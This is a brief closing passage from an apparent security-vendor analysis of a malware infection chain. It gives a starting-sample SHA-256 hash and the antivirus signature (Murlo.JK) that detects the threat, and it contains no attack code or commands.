
The Infection cycle analysis has covered many samples. If we were to count scripts and executables there are close to thirty components maybe more. Also, the infection chain analysis is by no means complete. Feel free to examine each individual component. A small list of components covered is below (This list is not complete):
Starting Sample: SHA-256: 816f756d39c6cf9e885c76166e2e194377e475d46e23f61ea3582c3ab5340187
SonicWALL Gateway AntiVirus, provides protection against this threat:
- GAV: 4923 Murlo.JK




